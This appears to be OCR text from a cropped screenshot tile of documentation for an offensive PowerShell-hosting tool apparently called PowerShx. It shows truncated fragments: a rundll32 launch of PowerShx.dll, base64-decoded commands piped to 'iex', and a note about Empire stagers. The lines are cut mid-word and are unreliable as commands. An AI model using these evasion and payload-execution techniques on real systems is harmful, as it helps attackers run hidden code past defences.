
// Pre-execution before user scri
_ps.Exe(Payloads.PayloadDict[“a
}
Run a b
rundll32 PowerShx.dll,main
[System.Text.Encoding]::Defaul
ng(“BASE64”)) ^| iex
PowerShx.exe -e
[System.Text.Encoding]::Defaul
ng(“BASE64”)) ^|
iex
Note:
Empire stagers need to be d